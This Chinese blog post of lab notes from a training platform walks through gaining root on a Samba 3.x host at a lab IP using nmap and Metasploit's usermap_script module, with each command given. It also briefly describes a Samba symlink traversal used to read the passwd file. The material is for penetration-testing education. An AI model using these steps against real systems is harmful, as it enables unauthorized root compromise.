声明:以下内容均来自“实验吧”免费公益渗透平台,该平台至今仍旧在维护,估计~~,为此把以前保留的笔记拿来分享下。

[实验目的]

1) 利用Samba漏洞,获得目标主机root权限

[实验原理]

1) Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh.如果再调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了而已输入的话,就可能允许攻击者以nobody用户的权限执行任意命令.Samba服务端口:139\445.

[实验环境]

[实验步骤]

一、利用nmap工具扫描目标主机

1.1 在终端中输入命令"nmap -sV 192.168.1.3”, 对目标主机进行端口扫描,发现开放445端口、139端口并且安装samba软件。版本为3.x(注意此攻击也就适用于攻击3版本)

1.2 在终端中输入命令"msfconsole" , 启动MSF终端。



1.3 在终端中输入命令"search samba”, 搜索samba的相关I具和攻击载荷。

1.4 在终端中输入命令"use exploit/multi/samba/usermap_script" , 启用漏洞利用模块,提示符就会提示进入到该路径下。

1.5 在终端中输入命令"info” , 查看需要设置的相关项,"yes" 表示必须填写的参数。

#用命令show options看到更清楚

1.6 在终端中输入命令"set RHOST 192.168.1.3”, 设置目标主机的IP地址。

1.7 在终端中输入"exploit" 开始向目标 主机攻击,攻击成功后 ,建立会话。

1.8 在终端中输入,'whoami" ,查看获得的权限为root ,输入命令"ifconfig" ,查看系统的网络信息。

补充说明:

Metasploit溢出sysmlink 默认配置目录遍历漏洞,这个也是samba 3.x漏洞,具体过程自行百度:

其实验目的是:

1)利用sysmlink漏洞读取目标主机的passwd文件内容。

其实验原理是:

1) Samba是一套实现SMB ( server messages block )协议,跨平台进行文件共享和打印共享服务的程序, samba的sambd默认配置在可写文件共享时,存在目录遍历漏洞,远程用户可以通过smbclient端使用一

个对称命,创建-个包含. 的目录遍历符的软连接,可以进行目录遍历以及访问任意文件。

本文详细介绍了如何利用Samba漏洞获得目标主机root权限的过程。通过使用nmap进行端口扫描,确定目标主机运行的Samba版本,然后利用Metasploit框架进行攻击。此外,还介绍了如何利用Samba 3.x版本的sysmlink漏洞读取目标主机的passwd文件内容。

本文详细介绍了如何利用Samba漏洞获得目标主机root权限的过程。通过使用nmap进行端口扫描,确定目标主机运行的Samba版本,然后利用Metasploit框架进行攻击。此外,还介绍了如何利用Samba 3.x版本的sysmlink漏洞读取目标主机的passwd文件内容。

1607

1607

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?